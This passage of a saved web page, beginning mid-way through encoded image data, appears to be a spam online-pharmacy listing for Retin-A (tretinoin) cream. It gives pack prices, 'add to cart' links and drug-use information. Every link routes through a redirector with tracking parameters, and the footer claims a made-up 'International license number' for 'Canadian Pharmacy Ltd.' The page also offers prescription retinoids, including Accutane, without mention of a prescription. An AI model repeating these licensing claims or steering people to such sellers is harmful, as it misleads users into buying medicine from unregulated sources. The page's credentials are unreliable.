[base64]\/ShV7JACQ4ACfHUgdL1WFGdKnpiXODfH4qZ3FOtUEphhi\/[base64]\/wCqT9g\/4Xq\/S1PVcSnuj716w8YY2Rsc0BcqS0g200PU18vOa92ur2khDTaB0SkAfAUVkpREURFERREURFERREURFERREURFERREURFERREURVTkfBuHcujLicm4zjs0wsWIkx0KUP8ARXbck+0GslGtOjLVAkHeMFjq0oVY6ZgEbiueeR\/o39JMv3XML+9eJPudBAlF1gf\/AIZIcH316K19XcwoMNeofiDrg3XpXl9w5NNid2C555L+h\/m8IuOcU5dis+0FEtxMk05Be2jp+0b7yCf6oFemtPX8f\/70uuJ+C81degRnQqtwlj3rnfk\/oP6v8T3uZj0\/yhjNhRM7HITkWbA\/iJilakg\/0kivR2vqvl1wcKmk\/iw78l5y59Jcxt8dAmPw\/LNaakRwp1TMhtP1DS\/8F5G1xCkm4+VYBuDXdp1adYOCJDgQVxJ0atDCUZRPWFWp3FMW6h4IYegqkOuOuOxnChXcdSpDqrHcLrSopVpWtOxoyBZwSSXGGJDHtyW1S5rXgwJEgAAARsBcDqzCiV4PIt8niZCO8lvCMRkMrZ7it47TPaQ2EdNt\/mPt1vWH+JUFxGcT4ABtL4BmbJtvStkX9M2s4TH6kpE5BsS5L5urGUG1jr5V0mXKdNVot4daghZAUzcaPwqGVgUzdb8el6MrApqrTwBB8aMrgps50G3zqCFYJFR86qQrhYaggXsP\/[base64]\/gNa8DtXrV1ABYAeVFKKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiqPJuA8J5kytjlXFMVnkrFu5MituOAf0XCnen4EVmo3FSiXhIg8CsVWjTqhpxBHELnLlH6K\/R\/Nl13BHL8KkOEFIxksux0+do8oPJ19ld619V8woYa9Q3HFcW69MWFxnTAPDBc6cp\/QpzuHvc4ny7C8jZSVdqNkmXcbI2dQFOs\/UNrV\/VSK9JaevmwrUuuJ+BXnLr0JA40ajdI+K5v5V6C+sHDw4vM+nOaEdkEuz8e2jJxgkH8ZchqcKR\/[base64]\/0h+EpAyy3ME\/\/wCpYYSpyQw7Gjn6gsv3DgcTFcDThsnUfMdPOsxv6YxkCBjjm+ksclh\/xtQ4RIJ8OGTasRie9SqJcZ5wMtvgSCgOGMr5XUoOoKkGxTp51sxqwkdL47to6dy15UZwjqIwyfY\/DelSknUG4UL3Gt\/dartuWISUJPzLWKetk47rUFw2j5VlCnWU36h0JBUgjwNrGtC5vY2sv1AdBykA4\/7NjHpyXTtrI3A\/TkNYziTpJ3aXwPQpCJMhzmS\/BlMzGQbKcYWFgHyNuh9lZ6NelWjqpyEhvBWGtQqUZ6akTE7iPbuSwHXyHQVlVAu+\/wBOWMLXE+MKU3sVNlPzFq8wpZsfsFfI\/VtbzOYzGyIEe5fSvTdPRYwP9RJ+C9GPTHG\/WT5WXcTdnHp7Ue\/+1cGp\/qp\/[base64]\/jSK9Ha+vpDCtSB4x+RXAufQ9M\/tVCOBx71zVyv9MnrrxTuLyHp1PyUZtJUZmGW1kkbU9SUsq7g+Kb16K19X8vrZyMDxC4Vx6TvqX0gS6PtXPWRZfxkxUDJR38TkLf8A6\/IsuRH7f\/[base64]\/[base64]\/CfTtei5CM1JQoDwKXEqFXhUlAvEkHgqygJBiHXMvLf0Q+gHJlPv4\/j0zhE5\/rK47McjNp9iYrvejAe5oV27T1Nf22EahI3S8XvxXLueR2dx9UADww9y5d5d\/wCOjkTBcf4N6jwMs38xbx+fhriOAAfKn6mIXQsnzLSa9Fbeu6gwq0weILLg1\/RtI40pkcDiuXuWfpS9feHB1c\/05nZaK0grM\/AONZRspT1PbaUHh7i3evR23rDl9bORgeI+IXEuPS17T+kCQ6cexaDnQ5eLmGBlIz2Lno1Xj5zLkSQPe0+lCh9lego3lCuHpzjLoIdcOtZ16JacJDpGCqmf4+7n224s+W8xhSoKkwI6NhkFJuEreuflvrYVrcx5d\/OApVJkU9sY4GTb5ZtwGa2eX3\/8P9SEQZ7JSxEX3Df0qajIYisMxY7SWGGEJQyy3olKUiwArehCMIiEQ0QGA3BalSpKrMzmXkTiU7S8iOUyVp3txj3lI\/nbNQPjasV1VFGjOofuxJ7AslvTNWpGG0kBd7f+PX05aj5n1EckOIyWRXnWJ\/[base64]\/jumh36rh3qBFyKUlRGOzsIxlKHVIMqCSL+3s16C19c14YVYCXRguNX9I0JF6cjHvXN\/OP0getHEocufj+DzM45DjKdbjYt+PlGnn0WKUoF2XtpOtlNdK6F36st7u1qU8pSDbsFpWvputb3MKjgxBfrXfH6B\/SblHph6IJlc9huwuc86zE\/kHII0lBbfaMp0lCHEnUGwvYjQEDwr57cyiZ+HIL2tEHS5zK7drXWVFEX\/9k=\"><\/div><img data-savepage-src=\"\/system\/images\/retin-a 0,05.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMtaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAGQAZAMBEQACEQEDEQH\/[base64]\/9oADAMBAAIRAxEAPwDee7SlR2WmGVFMmc4GWlDMpTQrcX\/KhKiK\/[base64]\/HTsPT78KhSTaN72K6lLYkeClKy8O\/3ST2HgcDJXThchsO\/PYUYzyqqTJjkJJJIJJ4pVWmdRhEq5w23CQ\/cLg62oxELddmoSWiWUJ1KLiQdJIAOeHRgZkRjeSw2lJOcYRMpXAOdgvWcN\/uru4twXW8yM13GQ7KUk50DqjoT\/KgUx3XJZaOWowpC6IA\/G9fNvEc5LN16lc3zkTu0fAbk3UwI0ZTq4oMYOg62kmjRUfxcs92vsxZjEAqrOvOYAla3XsfUuq0bv3HtO4l3a91lW1aCnxHgXq94\/8ALFVVK0+7EGayNDNjDWgJDpvGw3jcvQyGezGT89KpKB6gd\/pOyQKsbs37sJzSW4+8bOi7spJQq62yjUgaeJXFcIBOVe6U+zGOz\/IdOo8srPCfllaOsWjeCt1w\/[base64]\/NL9amnVRLvDtzrMWSRbItyQh4NlxphysrlgFYDmmqc6jFrKUverQp\/MQPHsUGZq+zSlPUCUo2HczF7iWFmWwuJuC6W8y5ttYZedZjOtLcZeQp8JKEfNZcCAtQKtJpWmJc\/[base64]\/DQdy4SaeIOLW\/[base64]\/qRs0tRHLi5f7e1Um1XxCnXAhOauVLSdeQ61EDqxnuI8pcPzrnB7c9cbP5fSdzFabhnNvEckAMYqQ+o4u31je+xWM\/vB2\/5D4v6Sm\/UHM5XlXiG\/DfDq5nidOrT2cvV2Uzxj\/wBgVPu\/Y96OHDidjiZ29Nz\/AMTLZfv+n9n9x7EsWLAzjDibF6r2b6XUj7kt8WZOuLMyM1JaXIdq24kKHxnhXh7sYEXLoKZrO2bdGLqS2ZcdaSluNKo8ltCgUrQkrqShSTQpNRhU1MTeNiipZiWG0cy0SN7XuKq4zI6OYG0wGEOFwIcCmk0bhtNhJGk9XHHq8JIpTnWIBEIEsSzmXkAst\/M9lzLzOJvUjCiCQZyAdrhHzHo\/K1t7qOEbUfdi7hsUzdptl783fhqnMR+U3L5yxd4TqUJUTHU09KUQpKtOek1qkYl4nD7gwrUokRNMWO7YCYX6fTtZR8Pn7AnSqSBkKhtZnxNO7R6ti52Z3qJt+QwxeIke97dSthpm6FwyHnWFpSgOpmMpSlbgKSVBbSQorHeHT4xcFjevWDG0KOvutZ0+mrDH\/[base64]\/EwOwSXK5IdeacbLjL7S1JbTIZVnmqhC0Guk6a9OLESTYozCMCCxBvY\/A6nXX4R\/8ATb62qPC\/qx9M66H\/AGPIdPxcKeKy9uMf+pD9ye09ntYN\/rW4\/Sj+1\/c04\/c3Pg7lqTueUYNzmuriuuxC85znGEFxaDqyJSPw04nHFxcuzlJEeREnNJkQpDclpWWttQPuPSD7cKmFeXGyAaVoeIwIBUd7g2PBuy7rJZlPW6beG22p76fmoWltAQkctRGk0SkEpIOQx6WV4nOiIRIEoxJIFzPbf4qhmOHwqmUgSJSYE33dHgmG\/bdzbanRJkdgrt70tAu0SKusdDch1YCIyKGiGklI7yEnUciR8N4VMvmoGJPmbyk3uALZHWTqJsFtt9XBXy8gQPK9oF1pujs6QLei6KfuojJOx7KyoV13xBp\/DHeP7cepyQP+ZM\/Qe8Lyucy2UgPr+BWbMqK4EJRJjCdHk1bauDBqspXnpXwOVOOOjCZ\/MMQNjj4rBe3F\/[base64]\/+xKcXqdWWi3Zf\/lNvUZLxMxw3Bob8a7uvAnDcWhG03SREDDTLLj4mVSpDqNNSULQSlYoK1BxboyjMuNF\/wCPFUasJ044CTazD8fAqy\/6dv8A9h+nw589\/wDuqae\/4vxHmfDr5Xdxwr9T\/wC8+5ez3ex8PcvoD9NH6R9q3+02\/D4rQu67Wiz3Fyor67fMWdS1pGtpZOZK2yRx60lJ7cZgFaBRjetrPwkPmVB8Il1SXF3iAnWgLbzQ4uidSCOtSaD97DhJNITaR51CR\/UJbvcPSpTNwjkJdIy0haBVKjxzThzpjL1Elx7k2txgLTylaHWnElC0q6KjtwqAvi81QkgUPQcAQql\/dS2Btja7fS5dnVU\/hjqH+rG45GD5mqfoHesZzrJsvSH1\/ArOiSwxHKkuBVmlu0HNTUxlKB1VFTp9vtxvmEb\/ACS\/[base64]\/Eek+\/F8RICp4nNiU7BdLvAksWuBdpEO2XV9uNcLbzCYrqH1htYWyo6MwriKHtxFnM7KhQqVLzGMiDpFh03qXLZGnXrQgRYZDZeNC\/oS8qb\/SbynlI5fhfB8nT3NNORp09VMqY4JiLvpvXYWFymfCJUYEJr3LaVrnLXIjpVbJqyVKkxaJC1dbjRBQv2kV7RgBZCYNz27d7Ypx12GJ8c01z4CCpVBWhcj95wfyFfuw8STWTZUG32y4y4l1upTzEGoB6QeojpBzw500hlUD7rtLdn2elaghAmzXFqOQAQy3Un2Vxv+Qx\/q1ydEY95WD56J9qjEXmR7gqKy2mJcdSApEiO8CKpIUlQ9oyx0YgTGsFc9jKVOWkEJrS7Y4l7xMaQthxak89uoUhaU0GYIJrQdGIZUi+KJbuVqGYGHDIAjRrCQ3n32B\/WxuWAVVeZqpsJSmuo9IrwAw3HKPqDbLlOIRkfJJ9t76l+JdaeSFtOJdTSpUkhWXRXDwRK5OIlGwhlyOCtcvZgvUgKefpZa4929Stk2+XHblRXrswqRHdSFoUlolyikmoPw48XmGWDh9Y\/S3WwXs8FGLOUh9Xdav6CuWv9OtVVa+Tz69Nedr444ouoqScCVGBCMCEYEJAum2rRdlKefj8iYoU8fHPKe7NShksdigR2YEKn\/wBx\/oLvbedqtDu1UxdwIsqpSpNuWpMeU8h9LaaICvlLI0Go1JrXIY1\/[base64]\/yeXcfdx\/[base64]\/AEc1pTSlAfiRXJac\/iSSntxvcnn8vnI4qMxIdF42i8LFZrI5jJyw1oGO27cbionukifFkBTEQSYiUVezooHPh08AOjC1p1Il4xcaVNl6dKcWlJpPYk5d4YXHefj\/ADHYyFOvRVnQShGa9KjlUDP\/ACNMQzzccBlG0xDkXWC+3YrUMnITEZWAlgRbabrL1Zj7U0tXX1Pts+ItMhkW516OtJCgda2kihBIrnTGV5wzEanDoygXjKUW6iVpOWaEqeelGQYxiX6wFvX5ajyXynLR4Pwtf\/Horjla6ElTAhGBCMCEYEIwIRgQjAhGBCbm59obX3rbHLPuywQdw2xzjEnMpdSk\/vIKhVCuopIOJaNepQkJ05GJGkFlHVowqxMZgEHQbVn56t\/YDbbgJN29Ir8bTKzWNq3lxbsVR46WJgCnW+wOBY\/MkY23Ded61No5mOMfMLJeB7Fks\/[base64]\/8p+ldH\/s\/O+T4LT+fn9yvV09WJKOPGPbfFoa9MqYcJxM2l7lRz0W\/tm\/uSZ\/R\/zXzj6XvHK008l0eJhc7k8\/+p5lPg1dzTr05Ux73F\/1D7en927OcL+rRf2Xrx+G\/Ze9P7ZnsxN6dP8AbctDMZ1e2v\/Z\" width=\"100\" height=\"100\" alt=\"Retin-A 0,05\"><\/div><\/td><td><div class=\"descr\">Retin-A (CREAM) is used to improve the appearance and texture of the skin.<\/div><div class=\"ai\">Active Ingredient: <span><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DTretinoin%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Tretinoin<\/a><\/span><\/div><div class=\"av\">Availability: <span>In Stock (8 packs)<\/span><\/div><!--div class=\"ex\">Exp. Date: Approx. Jul 2022 <\/div--><div class=\"clear\"><\/div><!--a class=\"tstmls\" href=\"#\">Testimonials<\/a--><\/td><\/tr><\/tbody><\/table><div class=\"analogs\"><span class=\"oneLineHeight\"><span class=\"viewAll\" style=\"display: block;\"><i><\/i>View all<\/span><span class=\"nowHeight\"><div class=\"tit\">Analogs of: Retin-A 0,05\u00a0<\/div><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FAccutane%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Accutane<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retin-A 0,025<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-Gel-0%2C1%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retin-A Gel 0,1<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retino-A Cream 0,025<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retino-A Cream 0,05<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Tretinoin 0,025<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Tretinoin 0,05<\/a>\u00a0<\/span><\/span><div class=\"clear\"><\/div><div style=\"height: 7px;\"><\/div><span class=\"oneLineHeight\"><span class=\"viewAll\" style=\"display: block;\"><i><\/i>View all<\/span><span class=\"nowHeight\"><div class=\"tit\">Other names of Retin-A 0,05:\u00a0<\/div><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FAberel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Aberel<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FAberela%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Aberela<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FAirol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Airol<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FAvita%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Avita<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FEffederm%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Effederm<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FEudyna%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Eudyna<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FKetrel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Ketrel<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FLocacid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Locacid<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRenova%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Renova<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRetacnyl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retacnyl<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRetino-a%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retino-a<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRetinoic%2520acid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retinoic acid<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRetinova%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retinova<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FRetisol-a%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Retisol-a<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FStieva-a%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Stieva-a<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FTretin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Tretin<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FTretinoinum%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Tretinoinum<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FVesanoid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Vesanoid<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FVitamin%2520a%2520acid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Vitamin a acid<\/a>\u00a0<a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2FVitinoin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Vitinoin<\/a>\u00a0<\/span><\/span><\/div><div class=\"clear\"><\/div><div class=\"dosages\"><div class=\"val\">Retin-A 0,05 20gm<\/div><table class=\"dosage_table\"><tbody><tr><th class=\"l\"><span>Product name<\/span><\/th><th>Per Pill<\/th><th>Savings<\/th><th>Per Pack<\/th><th>Order<\/th><\/tr><tr><td class=\"l b\">3 tubes<\/td><td>$16.84<\/td><td class=\"b color1\"><\/td><td><b>$50.51<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2F%3Fbuy%3D2838%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">10 tubes<\/td><td>$12.75<\/td><td class=\"b color1\">$40.90<\/td><td><span class=\"old-price\">$168.37<\/span>\r\n<b>$127.47<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2F%3Fbuy%3D2839%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">15 tubes<\/td><td>$12.16<\/td><td class=\"b color1\">$70.12<\/td><td><span class=\"old-price\">$252.55<\/span>\r\n<b>$182.43<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2F%3Fbuy%3D2840%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">20 tubes<\/td><td>$11.87<\/td><td class=\"b color1\">$99.34<\/td><td><span class=\"old-price\">$336.74<\/span>\r\n<b>$237.40<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%2F%3Fbuy%3D2841%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><\/tbody><\/table><div class=\"addPillBox\"><div class=\"clear\"><\/div><ul class=\"items\"><li class=\"item active\" style=\"display: block;\"><p><strong>Drug Name<\/strong><br><br>Retin-A (Tretinoin)<br><strong><br>Drug Uses<\/strong><br><br>Retin-A is often used to improve the appearance and texture of the skin. It produces a mild, superficial peel of the epidermis. Retin-A has effects on the both the superficial (epidermis) and the deep (dermis) parts of the skin. The major benefit is to decrease the effects of sunlight caused aging by increasing the speed with which the surface cells are replaced.<\/p><p><strong>How to use<\/strong><br><br>Apply a thin layer to affected area once a day at bedtime. Use a gauze pad or cotton swab to apply the liquid. Wash your hands immediately after use. Using this medication more frequently or in excessive amounts does not improve the results, but may increase side effects. Avoid applying near the eyes, mouth, or open cuts since this medication can irritate sensitive skin. Acne may appear to worsen when the medication is first used; continue therapy. It may take three to six weeks before the full benefits of this medication are seen. Use mild soap when washing your face. Do not wash face excessively. Abrasive soaps, cleansers, medicated creams or lotions can increase skin irritation. Consult your doctor or pharmacist about their use. Use other acne preparations with caution while using this medication.\u00a0<br><br><strong>Drug Class and Mechanism<\/strong><br><br>Tretinoin is a derivative of vitamin A. Topical Tretinoin is used in the treatment of mild to moderate acne and on skin that has been damaged by excessive exposure to the sun. Tretinoin irritates the skin and causes the cells of the skin to grow (divide) and die more rapidly, that is, it increases the turnover of cells. The number of layers of cells in the skin actually is reduced. In patients with acne, new cells replace the cells of existing pimples, and the rapid turnover of cells prevents new pimples from forming. By a similar mechanism, Tretinoin can reduce some wrinkles, areas of darkened skin, and rough areas of skin, all of which occur in sun-damaged skin. In patients with sun-damaged skin, improvements in the skin usually are seen within the first 3 to 4 weeks of treatment. Brown spots begin to fade after six to eight weeks. Wrinkles decrease or disappear after three to six months. Following application to the skin, a minimal amount of drug is absorbed into the body.<\/p><p><strong>Missed Dose<\/strong><br><br>If you miss a dose, use it as soon as remembered; do not use if it is almost time for the next dose, skip the missed dose and resume your usual dosing schedule. Do not \"double-up\" the dose to catch up.<\/p><p><strong>Storage<\/strong><br><br>Store at room temperature away from sunlight. Keep this and all medications out of the reach of children.<strong><br><\/strong><\/p><p><strong>SAFETY INFORMATION<\/strong><\/p><p><strong>Warnings\/Precautions<\/strong><br><br>This medication can increase sensitivity to sunlight, wind and cold. Avoid prolonged exposure to the sun and sunlamps. Wear protective clothing and use an effective sunscreen. This medication should be used during pregnancy only if clearly needed. It is not known if Retin-A appears in breast milk. Consult your doctor before breast-feeding.<strong><br><\/strong><\/p><ul><\/ul><p><strong>SIDE EFFECTS<\/strong><\/p><p><strong>Possible Side Effects<\/strong><br><br>Due to the possibility of irritation, it is advisable to begin treatment on a small area of skin. Exposure to the sun or to ultraviolet rays causes additional irritation. During treatment, such exposure should be avoided as much as possible or a sun block should be used. During the first weeks of treatment there may be an apparent worsening of the problem. Such a reaction is perfectly normal because small cysts deep within the skin are being eliminated at an accelerated rate. This medication can increase sensitivity wind and cold. Avoid prolonged exposure to the sun and sunlamps. Wear protective clothing and use an effective sunscreen. If any ingredient should cause hypersensitivity, discontinue use.<\/p><p><strong>More Information<\/strong><br><br>Serious side effects are not likely to occur. Stop using tretinoin topical and seek emergency medical attention if you experience an allergic reaction (shortness of breath; closing of your throat; swelling of your lips, face, or tongue; or hives).\u00a0<br>You may experience some burning, warmth, stinging, tingling, itching, redness, swelling, dryness, peeling, or irritation while you are using tretinoin topical. If these side effects are excessive, talk to your doctor. You may need a lower dose or less frequent applications of tretinoin topical. <br>If you notice a change in your skin color, contact your doctor. <br>Side effects other than those listed here may also occur. Talk to your doctor about any side effect that seems unusual or that is especially bothersome.<\/p><p><strong><em><span style=\"text-decoration: underline;\"><br><\/span><\/em><\/strong><\/p><\/li><\/ul><\/div><\/div><\/div><\/div><div class=\"clearfix\"><\/div><\/div><!-- \/#content --><div id=\"footer\"><div id=\"rights\">\u00a9 2001-2020 Canadian Pharmacy Ltd. All rights reserved.<br>Canadian Pharmacy Ltd. is licensed online pharmacy. <br>International license number 99971109 issued 17 aug 2019<\/div><ul><li class=\"p1\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fabout%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">About us<\/a><\/li><li class=\"p2\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2Fall%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Bestsellers<\/a><\/li><li class=\"p3\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Ftestimonials%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Testimonials<\/a><\/li><li class=\"p4\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Ffaq%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">FAQ<\/a><\/li><li class=\"p5\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fpolicy%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Policy<\/a><\/li><li class=\"p6\"><a 